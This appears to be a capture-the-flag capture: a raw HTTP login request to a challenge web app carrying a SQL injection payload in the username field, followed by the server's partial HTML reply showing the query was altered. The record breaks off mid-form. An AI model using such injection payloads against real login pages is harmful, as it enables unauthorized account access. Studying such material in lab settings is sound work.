 POST /sign-in HTTP/1.1
Host: 95.216.233.106:33211
Content-Length: 24
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://95.216.233.106:33211
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Edg/83.0.478.45
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://95.216.233.106:33211/sign-in
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=7689d84b-655c-4f0d-8d79-004c08029e7c
Connection: close
user=a'or '1'--&pass=123
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1726
Server: Werkzeug/1.0.1 Python/3.8.3
Date: Mon, 08 Jun 2020 14:12:12 GMT
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Really Awesome Quarantine Entertainment</title>
<link rel="stylesheet" href="/static/home.css" type="text/css">
<link rel="stylesheet" href="/static/style.css" type="text/css">
</head>
<body>
<div class="menu">
<p class="menu-item menu-home"><a class="menu-link"
href="/">RAQE</a></p>
</div>
<center>
<div class="sign-in-window">
<div class="sign-in-top">
<div class="heading"><br/>
<h1 class="title">Login</h1>
</div>
<div class="form">
<p class="error">Attempting to login as more than one
user!??</p>
<form action="/sign-in" method="post">